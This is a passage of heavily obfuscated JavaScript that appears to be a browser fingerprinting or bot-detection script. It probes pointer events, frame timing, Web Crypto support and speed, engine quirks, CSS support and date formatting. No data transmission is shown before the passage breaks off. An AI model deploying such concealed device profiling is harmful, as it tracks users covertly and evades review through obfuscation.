        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x371])] = PbUgrB(Fh4A2o[0x20b]) in PointerEvent[PbUgrB(Fh4A2o[0x29e])], sKUubF[PbUgrB(Fh4A2o[0x372])] = PbUgrB(Fh4A2o[0x374]) in PointerEvent[PbUgrB(Fh4A2o[0x29e])], sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x36d])] = navigator[PbUgrB(Fh4A2o[0x373])] ?? Fh4A2o[0x0]);
        const ac32cn = [PbUgrB(Fh4A2o[0x20b]), PbUgrB(0x875), PbUgrB(Fh4A2o[0x374]), PbUgrB(0x876), PbUgrB(0x877), PbUgrB(0x878), PbUgrB(0x879), PbUgrB(Fh4A2o[0xaf]), PbUgrB(Fh4A2o[0x13e])];
        ac32cn[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
          sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x358])][PbUgrB(Fh4A2o[0x230])]({
            [PbUgrB(0x87a)]: ac32cn,
            [PbUgrB(Fh4A2o[0x226])]: ac32cn in PointerEvent[PbUgrB(Fh4A2o[0x29e])]
          });
        });
      }
      const ybmWsmc = new Promise(sKUubF => {
          if (!(PbUgrB(Fh4A2o[0x375]) in window)) {
            sKUubF(PbUgrB(0x87b));
            return;
          }
          let ac32cn = Fh4A2o[0x0],
            ybmWsmc,
            _TE_oq = Fh4A2o[0x0];
          const ihMXIf = dg6iNU7 => {
            if (ac32cn === Fh4A2o[0x0]) {
              ybmWsmc = dg6iNU7[PbUgrB(Fh4A2o[0x1ce])];
            }
            ac32cn++;
            if (dg6iNU7[PbUgrB(Fh4A2o[0x1ce])] > ybmWsmc) {
              _TE_oq += dg6iNU7[PbUgrB(Fh4A2o[0x1ce])] - ybmWsmc;
            }
            ybmWsmc = dg6iNU7[PbUgrB(Fh4A2o[0x1ce])];
            if (ac32cn >= Fh4A2o[0x17]) {
              kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
                [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
              }), sKUubF((_TE_oq / (ac32cn - Fh4A2o[0x1]))[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14])));
            }
          };
          kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
            [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
          }), setTimeout(() => {
            window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
              [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
            });
            if (ac32cn < Fh4A2o[0x17]) {
              sKUubF(PbUgrB(0x87c) + ac32cn + PbUgrB(Fh4A2o[0x376]));
            }
          }, dg6iNU7));
        }),
        _TE_oq = await G_Xwqr(ybmWsmc, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x87d), bTCLRKa);
      typeof _TE_oq === PbUgrB(Fh4A2o[0x268]) && (_TE_oq[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x1a5])) || _TE_oq[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x87e))) ? sKUubF[PbUgrB(Fh4A2o[0x36f])] = _TE_oq : typeof _TE_oq === PbUgrB(Fh4A2o[0x268]) ? sKUubF[PbUgrB(Fh4A2o[0x36f])] = parseFloat(_TE_oq) : (sKUubF[PbUgrB(Fh4A2o[0x36f])] = PbUgrB(0x87f), sKUubF[PbUgrB(Fh4A2o[0x36e])] = JSON[PbUgrB(Fh4A2o[0x392])](_TE_oq));
    } catch (KAriGNs) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x36e])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])]);
    }
    return sKUubF;
  }
  async function qTbtMl8() {
    if (!window[PbUgrB(0x881)] || !crypto[PbUgrB(Fh4A2o[0x380])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x38a])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x377])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x388])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    };
    try {
      try {
        const ac32cn = new Uint32Array(Fh4A2o[0x6f]);
        crypto[PbUgrB(Fh4A2o[0x112])](ac32cn);
        const ybmWsmc = {
          [Fh4A2o[0x0]]: Fh4A2o[0x0],
          [Fh4A2o[0x1]]: Fh4A2o[0x0]
        };
        let _TE_oq = Fh4A2o[0x0];
        for (let dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < ac32cn[PbUgrB(Fh4A2o[0x51])]; dg6iNU7++) {
          const KAriGNs = ac32cn[dg6iNU7][PbUgrB(Fh4A2o[0x50])](Fh4A2o[0x15])[PbUgrB(0x886)](Fh4A2o[0x1d], Fh4A2o[0x2e8]);
          for (let dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs[PbUgrB(Fh4A2o[0x51])]; dcAJl5E++) {
            kjYRdQJ(ybmWsmc[KAriGNs[dcAJl5E]]++, _TE_oq++);
          }
        }
        sKUubF[PbUgrB(Fh4A2o[0x377])] = {
          [PbUgrB(0x887)]: ybmWsmc[Fh4A2o[0x2e8]],
          [PbUgrB(0x888)]: ybmWsmc[Fh4A2o[0x378]] ? (ybmWsmc[Fh4A2o[0x2e8]] / ybmWsmc[Fh4A2o[0x378]])[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x16]) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x889)]: _TE_oq,
          [PbUgrB(0x88a)]: ybmWsmc[Fh4A2o[0x378]]
        };
      } catch (lxL5MDQ) {
        sKUubF[PbUgrB(Fh4A2o[0x377])] = PbUgrB(Fh4A2o[0x9d]) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])];
      }
      const DAyKkN = [{
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x88b),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x88f),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x890),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x891),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x894),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x895),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x896),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37e])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x384]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x899),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x383]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x89c),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x89d),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x386]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37f]), PbUgrB(Fh4A2o[0x37e])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x387]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37f]), PbUgrB(Fh4A2o[0x37e])]
        }],
        lyDVMv = DAyKkN[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
          try {
            let ac32cn = Fh4A2o[0x23];
            const ybmWsmc = {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])]
            };
            if (sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37d]))) {
              kjYRdQJ(await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x37d])](ybmWsmc, new Uint8Array([Fh4A2o[0x1], Fh4A2o[0x15], Fh4A2o[0x14]])), ac32cn = Fh4A2o[0x25]);
            } else {
              if (sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x379])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37b])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37e])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37f]))) {
                if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])](PbUgrB(0x8a1))) {
                  await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                    ...ybmWsmc,
                    [PbUgrB(Fh4A2o[0x51])]: Fh4A2o[0x1b]
                  }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                } else {
                  if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])](PbUgrB(0x8a3))) {
                    await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                      ...ybmWsmc,
                      [PbUgrB(0x8a4)]: Fh4A2o[0x382],
                      [PbUgrB(0x8a5)]: new Uint8Array([Fh4A2o[0x1], Fh4A2o[0x0], Fh4A2o[0x1]]),
                      [PbUgrB(Fh4A2o[0x385])]: PbUgrB(Fh4A2o[0x383])
                    }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                  } else {
                    if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])]("EC")) {
                      await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                        ...ybmWsmc,
                        [PbUgrB(0x8a7)]: PbUgrB(0x8a8)
                      }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                    } else {
                      if (sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x384])) {
                        await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                          ...ybmWsmc,
                          [PbUgrB(Fh4A2o[0x385])]: PbUgrB(Fh4A2o[0x383])
                        }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                      } else {
                        if (sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x386]) || sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x387])) {
                          ac32cn = Fh4A2o[0x25];
                        }
                      }
                    }
                  }
                }
                ac32cn = Fh4A2o[0x25];
              }
            }
            return {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
              [PbUgrB(Fh4A2o[0x226])]: ac32cn,
              [PbUgrB(Fh4A2o[0x23f])]: sKUubF[PbUgrB(Fh4A2o[0x23f])]
            };
          } catch (_TE_oq) {
            return {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
              [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23],
              [PbUgrB(Fh4A2o[0x152])]: _TE_oq[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f])
            };
          }
        }),
        RUW1cr = await G_Xwqr(Promise[PbUgrB(Fh4A2o[0x2ee])](lyDVMv), ihMXIf * Fh4A2o[0x15], PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x8a9), bTCLRKa);
      Array[PbUgrB(0x8aa)](RUW1cr) ? RUW1cr[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        return sKUubF[PbUgrB(Fh4A2o[0x388])][ac32cn[PbUgrB(Fh4A2o[0x1a3])]] = {
          [PbUgrB(Fh4A2o[0x226])]: ac32cn[PbUgrB(Fh4A2o[0x226])],
          [PbUgrB(Fh4A2o[0x23f])]: ac32cn[PbUgrB(Fh4A2o[0x23f])],
          [PbUgrB(Fh4A2o[0x152])]: ac32cn[PbUgrB(Fh4A2o[0x152])]
        };
      }) : sKUubF[PbUgrB(Fh4A2o[0x388])] = {
        [PbUgrB(Fh4A2o[0x3b])]: RUW1cr
      };
      try {
        const OvJEV_ = (async () => {
          const sKUubF = new Uint8Array(Fh4A2o[0x5a]);
          crypto[PbUgrB(Fh4A2o[0x112])](sKUubF);
          const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]();
          await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x37d])](PbUgrB(Fh4A2o[0x383]), sKUubF);
          const ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])]() - ac32cn,
            _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])](),
            dg6iNU7 = await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
              [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
              [PbUgrB(Fh4A2o[0x51])]: Fh4A2o[0x1b]
            }, Fh4A2o[0x25], [PbUgrB(Fh4A2o[0x379])]),
            KAriGNs = crypto[PbUgrB(Fh4A2o[0x112])](new Uint8Array(Fh4A2o[0xa]));
          await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x379])]({
            [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
            iv: KAriGNs
          }, dg6iNU7, sKUubF[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x64]));
          const dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq;
          return {
            [PbUgrB(0x8ab)]: ybmWsmc,
            [PbUgrB(0x8ac)]: dcAJl5E
          };
        })();
        sKUubF[PbUgrB(Fh4A2o[0x38a])] = await G_Xwqr(OvJEV_, ihMXIf, {
          [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
        }, PbUgrB(0x8ad), bTCLRKa);
      } catch (lxL5MDQ) {
        sKUubF[PbUgrB(Fh4A2o[0x38a])] = {
          [PbUgrB(Fh4A2o[0x3b])]: lxL5MDQ[PbUgrB(Fh4A2o[0x9b])]
        };
      }
    } catch (lxL5MDQ) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = lxL5MDQ[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function vHuhbF() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x38b])]: {},
      [PbUgrB(Fh4A2o[0x3c])]: {},
      [PbUgrB(Fh4A2o[0x38c])]: {},
      [PbUgrB(Fh4A2o[0x38d])]: {},
      [PbUgrB(Fh4A2o[0x38e])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      try {
        throw new Error(PbUgrB(0x8ae));
      } catch (ac32cn) {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x38c])][PbUgrB(0x8af)] = ac32cn[PbUgrB(Fh4A2o[0x38f])] ? ac32cn[PbUgrB(Fh4A2o[0x38f])][PbUgrB(0x8b0)](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x73]) : PbUgrB(Fh4A2o[0xa9]), sKUubF[PbUgrB(Fh4A2o[0x38c])][PbUgrB(0x8b1)] = ac32cn[PbUgrB(Fh4A2o[0x38f])] ? ac32cn[PbUgrB(Fh4A2o[0x38f])][PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x80])[PbUgrB(Fh4A2o[0x51])] : Fh4A2o[0x0]);
      }
      sKUubF[PbUgrB(Fh4A2o[0x3c])] = {
        [PbUgrB(0x8b2)]: {
          [PbUgrB(0x8b3)]: Math[PbUgrB(0x8b4)](Math[Fh4A2o[0x144]] / Fh4A2o[0x15]),
          [PbUgrB(0x8b5)]: Math[PbUgrB(0x8b6)](Fh4A2o[0x53]),
          [PbUgrB(0x8b7)]: Math[PbUgrB(Fh4A2o[0x390])](Math[Fh4A2o[0x144]]),
          [PbUgrB(0x8b8)]: Math[PbUgrB(0x8b9)](Fh4A2o[0x1]),
          [PbUgrB(0x8ba)]: Math[PbUgrB(0x8bb)](Fh4A2o[0x1]),
          [PbUgrB(0x8bc)]: Math[PbUgrB(0x8bd)](Fh4A2o[0x1]),
          [PbUgrB(0x8be)]: Math[PbUgrB(0x8bf)](Math[Fh4A2o[0x144]] / Fh4A2o[0x16])
        },
        [PbUgrB(0x8c0)]: typeof ""[PbUgrB(0x8c1)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8c2)]: [NaN][PbUgrB(Fh4A2o[0x264])](NaN),
        [PbUgrB(0x8c3)]: (() => {
          try {
            eval(PbUgrB(0x8c4));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(Fh4A2o[0x391])]: typeof BigInt === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8c5)]: (() => {
          try {
            return JSON[PbUgrB(Fh4A2o[0x392])](BigInt(Fh4A2o[0x393]));
          } catch (sKUubF) {
            return sKUubF[PbUgrB(Fh4A2o[0x1a3])];
          }
        })(),
        [PbUgrB(0x8c6)]: (() => {
          try {
            eval(PbUgrB(0x8c7));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(0x8c8)]: typeof [][PbUgrB(0x8c9)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8ca)]: (() => {
          try {
            eval(PbUgrB(0x8cb));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })()
      };
      const ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])](),
        _TE_oq = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x8cc)),
        ihMXIf = {
          [PbUgrB(Fh4A2o[0x394])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x395])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x396])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x398])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x399])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
        };
      try {
        kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x8d2) + Fh4A2o[0x397], document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](_TE_oq));
        const dg6iNU7 = _TE_oq[PbUgrB(0x8d3)];
        kjYRdQJ(ihMXIf[PbUgrB(Fh4A2o[0x394])] = _TE_oq[PbUgrB(0x8d4)][PbUgrB(Fh4A2o[0x51])], ihMXIf[PbUgrB(Fh4A2o[0x395])] = dg6iNU7 ? typeof dg6iNU7[PbUgrB(Fh4A2o[0x171])] === PbUgrB(Fh4A2o[0x17b]) : Fh4A2o[0x23], ihMXIf[PbUgrB(Fh4A2o[0x396])] = _TE_oq[PbUgrB(Fh4A2o[0x14b])][PbUgrB(Fh4A2o[0x264])](Fh4A2o[0x397]), ihMXIf[PbUgrB(Fh4A2o[0x398])] = _TE_oq[PbUgrB(0x8d5)][PbUgrB(Fh4A2o[0x51])], ihMXIf[PbUgrB(Fh4A2o[0x399])] = dg6iNU7 ? dg6iNU7[PbUgrB(0x8d6)] : Fh4A2o[0x2a], document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](_TE_oq));
      } catch (ac32cn) {
        ihMXIf[PbUgrB(Fh4A2o[0x152])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
        if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](_TE_oq)) {
          document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](_TE_oq);
        }
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x38e])] = ihMXIf, bTCLRKa[PbUgrB(0x8d7)] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc, sKUubF[PbUgrB(Fh4A2o[0x38b])] = {
        [PbUgrB(Fh4A2o[0x39a])]: [{
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x17e]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x17e]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39c]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39c]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39d]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39d]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39e]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39e]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39f]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39f]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a0]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a0]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a1]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a1]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a2]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a2]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a3]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a3]) in window
        }],
        [PbUgrB(0x8d8)]: (() => {
          const sKUubF = [PbUgrB(0x8d9), PbUgrB(0x8da), PbUgrB(0x8db), PbUgrB(0x8dc), PbUgrB(0x8dd), PbUgrB(0x8de), PbUgrB(0x8df), PbUgrB(0x8e0), PbUgrB(Fh4A2o[0x3a4]), PbUgrB(0x8e1), PbUgrB(0x8e2), PbUgrB(0x8e3), PbUgrB(0x8e4), PbUgrB(0x8e5)],
            ac32cn = {};
          if (document[PbUgrB(Fh4A2o[0x3a5])] && document[PbUgrB(Fh4A2o[0x3a5])][PbUgrB(Fh4A2o[0x3a6])]) {
            sKUubF[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
              ac32cn[sKUubF] = document[PbUgrB(Fh4A2o[0x3a5])][PbUgrB(Fh4A2o[0x3a6])](sKUubF, PbUgrB(0x8e6));
            });
          } else {
            return PbUgrB(0x8e7);
          }
          return ac32cn;
        })()
      }, sKUubF[PbUgrB(Fh4A2o[0x38d])] = {
        [PbUgrB(0x8e8)]: 123.456[PbUgrB(0x8e9)](Fh4A2o[0x16]),
        [PbUgrB(0x8ea)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](new Map()),
        [PbUgrB(0x8eb)]: new Date()[PbUgrB(0x8ec)](),
        [PbUgrB(0x8ed)]: new Date(Fh4A2o[0x0])[PbUgrB(Fh4A2o[0x50])](),
        [PbUgrB(0x8ee)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](Fh4A2o[0x24]),
        [PbUgrB(0x8ef)]: (() => {
          const sKUubF = {
            [Fh4A2o[0x8c]]: Fh4A2o[0x1],
            [Fh4A2o[0x61]]: Fh4A2o[0x15],
            [Fh4A2o[0x62]]: Fh4A2o[0x14],
            [Fh4A2o[0x1]]: Fh4A2o[0x16]
          };
          return Object[PbUgrB(Fh4A2o[0x29c])](sKUubF)[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x96]);
        })(),
        [PbUgrB(0x8f0)]: wRMO9zV(PbUgrB(Fh4A2o[0x3a7]), Fh4A2o[0x1], Fh4A2o[0x14])[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14]),
        [PbUgrB(0x8f2)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](Fh4A2o[0x2a]),
        [PbUgrB(0x8f3)]: wRMO9zV(PbUgrB(Fh4A2o[0x3a7]), Fh4A2o[0x1], Fh4A2o[0x14])[PbUgrB(0x8f4)](Fh4A2o[0x14]),
        [PbUgrB(0x8f5)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](new Set()),
        [PbUgrB(0x8f6)]: (() => {
          const sKUubF = {
            [Fh4A2o[0x8c]]: Fh4A2o[0x1],
            [Fh4A2o[0x61]]: Fh4A2o[0x15],
            [Fh4A2o[0x62]]: Fh4A2o[0x14],
            [Fh4A2o[0x1]]: Fh4A2o[0x16]
          };
          let ac32cn = [];
          for (const ybmWsmc in sKUubF) ac32cn[PbUgrB(Fh4A2o[0x230])](ybmWsmc);
          return ac32cn[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x96]);
        })(),
        [PbUgrB(0x8f7)]: (() => {
          const sKUubF = [{
            [Fh4A2o[0x3a8]]: Fh4A2o[0x1],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x61]
          }, {
            [Fh4A2o[0x3a8]]: Fh4A2o[0x15],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x62]
          }, {
            [Fh4A2o[0x3a8]]: Fh4A2o[0x1],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x8c]
          }];
          sKUubF[PbUgrB(0x8f8)]((sKUubF, ac32cn) => {
            return sKUubF[Fh4A2o[0x3a8]] - ac32cn[Fh4A2o[0x3a8]];
          });
          return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
            return sKUubF[Fh4A2o[0x3a9]];
          })[PbUgrB(Fh4A2o[0x233])]("");
        })(),
        [PbUgrB(0x8f9)]: new Date(Fh4A2o[0x0])[PbUgrB(0x8fa)](PbUgrB(Fh4A2o[0x18c]), {
          [PbUgrB(Fh4A2o[0x3aa])]: PbUgrB(0x8fb)
        })
      });
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function izEHgE1() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3ab])]: PbUgrB(0x8fc),
      [PbUgrB(Fh4A2o[0x168])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    let ac32cn;
    try {
      if (performance[PbUgrB(Fh4A2o[0x3ac])]) {
        try {
          const ybmWsmc = performance[PbUgrB(Fh4A2o[0x3ac])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
            return sKUubF[PbUgrB(0x8fe)];
          })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
